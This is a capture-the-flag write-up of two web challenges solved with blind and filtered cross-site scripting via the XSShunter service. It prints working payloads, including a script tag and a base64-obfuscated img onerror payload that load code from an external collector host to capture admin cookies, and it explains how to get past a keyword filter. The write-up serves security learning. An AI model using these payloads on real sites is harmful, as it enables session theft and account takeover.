In these writeups, I'm going to demonstrate using XSShunter to solve challenges
Government Agricultural Network - Web

Description wasn't super helpful for me, so first step is to visit the website.
The site has a text input box, where you can submit a post for administrator review.
There is also a page called /admin, however this just redirects you back to the main page.
Because the site tells us that an administrator will review the post, this is a good hint that we are going to want to try XSS.
Since we're not able to see the result of our posts, this is also blind XSS, when I run into blind XSS I like to use XSS hunter, which provides a screenshot, user agent, cookies, and emails the result directly to you.
So, if we make a post with
"><script src=https://atckr.xss.ht></script>
as our payload, and then go to the XSShunter panel, we can see a full report with all the required info, including the flag!

Flag: CTF{8aaa2f34b392b415601804c2f5f0f24e}
Cookie World Order - Web
Another XSS challenge, however this is not blind, and there is a filter.
Upon going to the website, you see a panel where you can send a message to an admin, and a little video of a garden.

First off, let's try the same thing from the previous challenge.
Oh no! We've been detected!
So, this is clearly a filter, but to understand how to bypass it we need to know exactly what it's filtering.
To do this I removed elements one by one, until I got to the point where I could still send the message
After trying this, I realized that it was just filtering “script” from that message, meaning we can still use things like angle brackets.

If this was a longer challenge, I would have created a more complete list of filtered items, however after trying a couple more the only other ones I found were “onload” and “alert”.
A handy function of XSShunter is that it also provides some payloads that you can try. Because of the incomplete nature of the filter, there are many many ways you can bypass it, but since I'm trying to focus on XSShunter here, I'm going to explain one of the payloads they provide.
In the payloads tab, you'll see one that looks like this:
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXRja3IueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
Now, I'll break it down piece by piece.
"> breaks the previous tag
<img src=x set image source to something invalid to cause an error
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXRja3IueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== sets id to the base64 encoded equivalent of
var a=document.createElement("script"); // Create script element
a.src="https://atckr.xss.ht"; // Define the script source (xsshunter's script)
document.body.appendChild(a); // Append "a" (the script) to the body of the current document
onerror=eval(atob([this.id](http://this.id/)))> when <img src=x results in an error, use atob() to base64 decode it, then evaluate it with eval()
All together, and posted in the message panel results in:
Looking back at XSShunter, we can see the report

Flag: CTF{3mbr4c3_the_c00k1e_w0r1d_ord3r}